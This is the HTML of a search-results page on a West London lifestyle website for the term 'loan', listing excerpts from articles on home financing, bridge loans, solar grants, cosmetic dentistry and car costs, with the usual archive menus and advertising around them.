	<option value='https://www.westlondonliving.co.uk/2023/06/?post_type=know-about-style'> June 2023 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/11/?post_type=know-about-style'> November 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/06/?post_type=know-about-style'> June 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/05/?post_type=know-about-style'> May 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/03/?post_type=know-about-style'> March 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2022/02/?post_type=know-about-style'> February 2022 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/11/?post_type=know-about-style'> November 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/08/?post_type=know-about-style'> August 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/06/?post_type=know-about-style'> June 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/05/?post_type=know-about-style'> May 2021 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2021/03/?post_type=know-about-style'> March 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2021/01/?post_type=know-about-style'> January 2021 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2020/12/?post_type=know-about-style'> December 2020 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2020/10/?post_type=know-about-style'> October 2020 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2020/08/?post_type=know-about-style'> August 2020 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2020/05/?post_type=know-about-style'> May 2020 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2019/09/?post_type=know-about-style'> September 2019 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2019/02/?post_type=know-about-style'> February 2019 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/08/?post_type=know-about-style'> August 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/07/?post_type=know-about-style'> July 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/06/?post_type=know-about-style'> June 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/05/?post_type=know-about-style'> May 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/03/?post_type=know-about-style'> March 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/02/?post_type=know-about-style'> February 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2017/01/?post_type=know-about-style'> January 2017 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/12/?post_type=know-about-style'> December 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/08/?post_type=know-about-style'> August 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/04/?post_type=know-about-style'> April 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/03/?post_type=know-about-style'> March 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2016/02/?post_type=know-about-style'> February 2016 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/11/?post_type=know-about-style'> November 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/09/?post_type=know-about-style'> September 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/07/?post_type=know-about-style'> July 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/05/?post_type=know-about-style'> May 2015 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2015/04/?post_type=know-about-style'> April 2015 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2015/03/?post_type=know-about-style'> March 2015 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2014/09/?post_type=know-about-style'> September 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/08/?post_type=know-about-style'> August 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/06/?post_type=know-about-style'> June 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/05/?post_type=know-about-style'> May 2014 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2014/03/?post_type=know-about-style'> March 2014 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2013/12/?post_type=know-about-style'> December 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/11/?post_type=know-about-style'> November 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/09/?post_type=know-about-style'> September 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/08/?post_type=know-about-style'> August 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/05/?post_type=know-about-style'> May 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/04/?post_type=know-about-style'> April 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2013/01/?post_type=know-about-style'> January 2013 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/12/?post_type=know-about-style'> December 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/11/?post_type=know-about-style'> November 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/09/?post_type=know-about-style'> September 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/08/?post_type=know-about-style'> August 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/07/?post_type=know-about-style'> July 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/06/?post_type=know-about-style'> June 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/05/?post_type=know-about-style'> May 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/04/?post_type=know-about-style'> April 2012 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2012/03/?post_type=know-about-style'> March 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2012/02/?post_type=know-about-style'> February 2012 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2012/01/?post_type=know-about-style'> January 2012 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/12/?post_type=know-about-style'> December 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2011/11/?post_type=know-about-style'> November 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/10/?post_type=know-about-style'> October 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2011/08/?post_type=know-about-style'> August 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/07/?post_type=know-about-style'> July 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/06/?post_type=know-about-style'> June 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/05/?post_type=know-about-style'> May 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2011/04/?post_type=know-about-style'> April 2011 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2011/03/?post_type=know-about-style'> March 2011 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/11/?post_type=know-about-style'> November 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/10/?post_type=know-about-style'> October 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/09/?post_type=know-about-style'> September 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/08/?post_type=know-about-style'> August 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/07/?post_type=know-about-style'> July 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/06/?post_type=know-about-style'> June 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/05/?post_type=know-about-style'> May 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/04/?post_type=know-about-style'> April 2010 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2010/02/?post_type=know-about-style'> February 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2010/01/?post_type=know-about-style'> January 2010 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/12/?post_type=know-about-style'> December 2009 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2009/11/?post_type=know-about-style'> November 2009 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/10/?post_type=know-about-style'> October 2009 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/09/?post_type=know-about-style'> September 2009 &nbsp;(2)</option>
	<option value='https://www.westlondonliving.co.uk/2009/07/?post_type=know-about-style'> July 2009 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2009/06/?post_type=know-about-style'> June 2009 &nbsp;(1)</option>
	<option value='https://www.westlondonliving.co.uk/2009/05/?post_type=know-about-style'> May 2009 &nbsp;(1)</option>
	</select> -->
    
    <select name='monthnum'>
  		<option value='' selected='selected'>-- Month --</option>
  		<option value="1">January</option>
        <option value="2">February</option>
  		<option value="3">March</option>
        <option value="4">April</option>
        <option value="5">May</option>
        <option value="6">June</option>
        <option value="7">July</option>
        <option value="8">August</option>
        <option value="9">September</option>
        <option value="10">October</option>
        <option value="11">November</option>
        <option value="12">December</option>
	</select>
    
    <input type="submit" id="searchsubmit" value="Go" />
</form>        
    </div>
	<div id="homepage_mpu_top"></div>
</div>

		<div id="centre_col">

					<h1 class="page-title">
								Search results for: <span>loan</span>            	<div class="post_no">46 item(s)</div>
            </h1>
			

	<div id="nav-above" class="navigation">
		<!-- <div class="nav-previous"><a href="https://www.westlondonliving.co.uk/search/loan/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		<div class="nav-next"></div> -->
        
        <div class="nav-previous"></div>
        <div class="nav-next"><a href="https://www.westlondonliving.co.uk/search/loan/page/2/" >Next page <span class="meta-nav">&rarr;</span></a></div>
        
	</div><!-- #nav-above -->




	<div id="post-296117" class="clearfix post-296117 shopping-news type-shopping-news status-publish has-post-thumbnail hentry">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/how-to-improve-your-financial-wellbeing-without-stressing-your-daily-routine/?hilite=loan"><img width="300" height="188" src="https://www.westlondonliving.co.uk/wp-content/uploads/2012/11/several-pound-bills-new-british-20-pounds-money-300x188.jpg" class="attachment-medium size-medium wp-post-image" alt="Money" decoding="async" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/11/several-pound-bills-new-british-20-pounds-money-300x188.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/11/several-pound-bills-new-british-20-pounds-money.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/how-to-improve-your-financial-wellbeing-without-stressing-your-daily-routine/?hilite=loan" title="Permalink to How to improve your financial wellbeing without stressing your daily routine" rel="bookmark">How to improve your financial wellbeing without stressing your daily routine</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">November 27, 2025</span>					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<span class="excerpt_part">...<strong>loan</strong>s and better credit card terms, translating to substantial savings over years. Make Mindful Spending Part of Your Routine Pausing before purchases, particularly for non-essential items, creates space for intentional...</span>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips">Top Tips</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on How to improve your financial wellbeing without stressing your daily routine</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-295373" class="clearfix post-295373 shopping-news type-shopping-news status-publish has-post-thumbnail hentry">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/the-west-london-guide-to-financing-kitchen-and-bathroom-makeovers/?hilite=loan"><img width="300" height="189" src="https://www.westlondonliving.co.uk/wp-content/uploads/2025/02/1-1-300x189.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2025/02/1-1-300x189.png 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2025/02/1-1.png 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/the-west-london-guide-to-financing-kitchen-and-bathroom-makeovers/?hilite=loan" title="Permalink to The West London Guide to Financing Kitchen and Bathroom Makeovers" rel="bookmark">The West London Guide to Financing Kitchen and Bathroom Makeovers</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">November 19, 2025</span>					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<span class="excerpt_part">...values exceeding &pound;2 million, even conservative <strong>loan</strong>-to-value ratios provide substantial funding capacity. Specialist Home Improvement <strong>Loan</strong>s Several private banks offer bespoke renovation financing for prime London properties. Coutts, Hoare &amp;...</span>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips">Top Tips</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on The West London Guide to Financing Kitchen and Bathroom Makeovers</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-295116" class="clearfix post-295116 shopping-news type-shopping-news status-publish has-post-thumbnail hentry">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/selling-fast-buying-smart-navigating-the-real-estate-relay-race/?hilite=loan"><img width="300" height="189" src="https://www.westlondonliving.co.uk/wp-content/uploads/2025/11/Main-image-2-1-300x189.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2025/11/Main-image-2-1-300x189.png 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2025/11/Main-image-2-1.png 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/selling-fast-buying-smart-navigating-the-real-estate-relay-race/?hilite=loan" title="Permalink to Selling Fast, Buying Smart: Navigating the Real Estate Relay Race" rel="bookmark">Selling Fast, Buying Smart: Navigating the Real Estate Relay Race</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">November 14, 2025</span>					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<span class="excerpt_part">...disposal of your existing one, protecting you financially. Conversely, some markets may require you to consider a bridge <strong>loan</strong> for temporary funding if the timelines don&rsquo;t perfectly align. Maintain constant,...</span>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips">Top Tips</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Selling Fast, Buying Smart: Navigating the Real Estate Relay Race</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-294876" class="clearfix post-294876 shopping-news type-shopping-news status-publish has-post-thumbnail hentry">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/how-west-londons-small-businesses-can-benefit-from-solar-energy-for-businesses/?hilite=loan"><img width="300" height="189" src="https://www.westlondonliving.co.uk/wp-content/uploads/2024/04/Main-image-17-300x189.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2024/04/Main-image-17-300x189.png 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2024/04/Main-image-17.png 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/how-west-londons-small-businesses-can-benefit-from-solar-energy-for-businesses/?hilite=loan" title="Permalink to How West London&#8217;s small businesses can benefit from solar energy for businesses" rel="bookmark">How West London&#8217;s small businesses can benefit from solar energy for businesses</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">November 11, 2025</span>					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<span class="excerpt_part">...might include putting up solar panels. The Salix Finance Program The Salix Finance program gives public sector groups interest-free <strong>loan</strong>s to help them use less energy. This is perfect for...</span>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips">Top Tips</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on How West London&#8217;s small businesses can benefit from solar energy for businesses</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-294037" class="clearfix post-294037 shopping-news type-shopping-news status-publish has-post-thumbnail hentry">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/how-local-teams-take-the-reins-of-beloved-west-london-shops/?hilite=loan"><img width="300" height="189" src="https://www.westlondonliving.co.uk/wp-content/uploads/2024/04/Main-image-17-300x189.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2024/04/Main-image-17-300x189.png 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2024/04/Main-image-17.png 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/how-local-teams-take-the-reins-of-beloved-west-london-shops/?hilite=loan" title="Permalink to How Local Teams Take the Reins of Beloved West London Shops" rel="bookmark">How Local Teams Take the Reins of Beloved West London Shops</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">October 29, 2025</span>					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<span class="excerpt_part">...traditional bank <strong>loan</strong>s remain a common option, recent management buyouts in London have often relied on private equity support rather than high street bank packages. For example, the Jermyn Street...</span>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips">Top Tips</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on How Local Teams Take the Reins of Beloved West London Shops</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-292084" class="clearfix post-292084 health-beauty type-health-beauty status-publish has-post-thumbnail hentry theme-teeth">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/health-fitness/health-beauty/how-to-choose-the-right-cosmetic-dentist-in-london/?hilite=loan"><img width="300" height="189" src="https://www.westlondonliving.co.uk/wp-content/uploads/2019/04/teeth-300x189.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2019/04/teeth-300x189.jpg 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2019/04/teeth.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/health-fitness/health-beauty/how-to-choose-the-right-cosmetic-dentist-in-london/?hilite=loan" title="Permalink to How to Choose the Right Cosmetic Dentist in London" rel="bookmark">How to Choose the Right Cosmetic Dentist in London</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">October 13, 2025</span>					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<span class="excerpt_part">...a <strong>loan</strong> to pay for them, or other possible risks. With all that said, most London cosmetic dentists are highly professional and will give you a warm welcome, treating any...</span>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/health-fitness/health-beauty">Health & Beauty</a> | <a href="https://www.westlondonliving.co.uk/health-fitness/health-beauty/theme/teeth/" rel="tag">Teeth</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on How to Choose the Right Cosmetic Dentist in London</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-283953" class="clearfix post-283953 shopping-news type-shopping-news status-publish has-post-thumbnail hentry">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/new-vs-used-car-5-year-cost-comparison-guide-2025/?hilite=loan"><img width="300" height="189" src="https://www.westlondonliving.co.uk/wp-content/uploads/2022/09/Car-300x189.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2022/09/Car-300x189.png 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2022/09/Car.png 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/new-vs-used-car-5-year-cost-comparison-guide-2025/?hilite=loan" title="Permalink to New vs Used Car: 5-Year Cost Comparison Guide 2025" rel="bookmark">New vs Used Car: 5-Year Cost Comparison Guide 2025</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">August 13, 2025</span>					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<span class="excerpt_part">...to make because they&rsquo;re focused on the wrong numbers. The worst part? I see people trying to get car finance with negative equity from their current <strong>loan</strong>, then rolling that...</span>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips">Top Tips</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on New vs Used Car: 5-Year Cost Comparison Guide 2025</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-280182" class="clearfix post-280182 tried-tested type-tried-tested status-publish has-post-thumbnail hentry location-all-over tried-tested-location-at-home treatment-fertility">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/health-fitness/tried-tested/10-things-i-wish-id-known-before-trying-for-a-family/?hilite=loan"><img width="300" height="189" src="https://www.westlondonliving.co.uk/wp-content/uploads/2025/07/Hertility-2-Main-300x189.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2025/07/Hertility-2-Main-300x189.png 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2025/07/Hertility-2-Main.png 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/health-fitness/tried-tested/10-things-i-wish-id-known-before-trying-for-a-family/?hilite=loan" title="Permalink to 10 Things I Wish I’d Known Before Trying for a Family" rel="bookmark">10 Things I Wish I’d Known Before Trying for a Family</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">August 1, 2025</span>				 
					by Kate Elliott					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<span class="excerpt_part">...your fertility &mdash; and despite what you may hear, it can go up as well as down! You can apply for grants for private IVF &mdash; or <strong>loan</strong>s that get...</span>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/health-fitness/tried-tested">Tried & Tested</a> | <a href="https://www.westlondonliving.co.uk/?location=all-over" rel="tag">All Over</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on 10 Things I Wish I’d Known Before Trying for a Family</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-279511" class="clearfix post-279511 shopping-news type-shopping-news status-publish has-post-thumbnail hentry">

		<!-- Sub event content -->
    	
		    <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/the-secret-to-funding-those-dream-interiors-after-your-propertys-completion/?hilite=loan"><img width="300" height="189" src="https://www.westlondonliving.co.uk/wp-content/uploads/2024/11/Main-image-31-300x189.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2024/11/Main-image-31-300x189.png 300w, https://www.westlondonliving.co.uk/wp-content/uploads/2024/11/Main-image-31.png 620w" sizes="(max-width: 300px) 100vw, 300px" /></a>	    
			<h2 id="item_heading" class="entry-title"><a href="https://www.westlondonliving.co.uk/fashion-design/top-tips/the-secret-to-funding-those-dream-interiors-after-your-propertys-completion/?hilite=loan" title="Permalink to The Secret to Funding Those Dream Interiors After Your Property’s Completion" rel="bookmark">The Secret to Funding Those Dream Interiors After Your Property’s Completion</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <span class="entry-date">July 18, 2025</span>					            			</div><!-- .entry-meta -->

							<div class="entry-summary">
					<span class="excerpt_part">...concept of <strong>loan</strong> to value (LTV) is essential. LTV represents the ratio of the <strong>loan</strong> amount to the value of the property. Development exit <strong>loan</strong>s typically offer competitive LTV ratios...</span>          
				</div><!-- .entry-summary -->
			
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/fashion-design/top-tips">Top Tips</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on The Secret to Funding Those Dream Interiors After Your Property’s Completion</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	

	<div id="post-272470" class="clearfix post-272470 exhibitions type-exhibitions status-publish has-post-thumbnail hentry area-mayfair exhibitions-area-mayfair">

		<!-- Sub event content -->
    	
    		 

    		
    			    			    			
    			
            
		
		<div class="entry-utility">     
	        <a href="https://www.westlondonliving.co.uk/whats-on/exhibitions">Exhibitions</a> | <a href="https://www.westlondonliving.co.uk/whats-on/area/mayfair/" rel="tag">Mayfair</a>	        
			<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Art In Mayfair</span></span></span>	
				
        </div><!-- .entry-utility -->

	</div><!-- #post-## -->

	


	<div id="nav-below" class="navigation">
		<div class="nav-previous"></div>
		<div class="nav-next"><a href="https://www.westlondonliving.co.uk/search/loan/page/2/" >Next page <span class="meta-nav">&rarr;</span></a></div>
	</div><!-- #nav-below -->
		
		</div>

	</div><!-- #content -->
</div><!-- #container -->

<div id="secondary" class="widget-area" role="complementary">
	<div id="homepage_mpu_mobile"></div>
	<div id="skyscraper-ads-top"></div>
    <div id="subscribe-ad">			<div class="textwidget"><a href="/newsletter">Subscribe to our FREE weekly newsletter</a></div>
		</div>
    <div id="skyscraper-ads-bottom"><div><a href="https://bybloom.co.uk" target="_blank" rel="noopener"><img width="160" height="600" src="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg" class="image wp-image-216295  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom.jpg 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2023/02/bybloom-104x390.jpg 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><div><p><a  rel="follow" href="http://www.theparkclub.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-16784"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/tpc_sky.gif" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky.gif 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky-104x390.gif 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div><div><p><a  rel="follow" href="http://www.theparkclub.co.uk/" target="_blank"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-16784"  src="https://www.westlondonliving.co.uk/wordpress/wp-content/uploads/2012/01/tpc_sky.gif" alt="" width="160" height="600" srcset="https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky.gif 160w, https://www.westlondonliving.co.uk/wp-content/uploads/2012/01/tpc_sky-104x390.gif 104w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div></div>
</div>

</div><!-- #main -->
  
<div id="footer_ads" class="clearfix">
	<a href="/newsletter" target="_blank" class="subscribe_btn_big">Subscribe to our FREE weekly newsletter</a>

	<a href="http://www.facebook.com/westlondonliving" target="_blank" class="facebook_btn">Come say hello on facebook</a>

    <div id="footer_banner">
    	<div>
<!-- 	    	<script type="text/javascript">
				google_ad_client = "ca-pub-2749893784747524";
				/* 728x90, created 10/19/09 */
				google_ad_slot = "6459966730";
				google_ad_width = 728;
				google_ad_height = 90;
			</script>
			<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js"></script> -->
		</div>
    </div>

</div>  
    
</div><!-- #wrapper -->


	<div id="footer" role="contentinfo">
		<div id="colophon">
            
			

<div id="footer-widget-area" role="complementary">

	<div id="footer-logo">
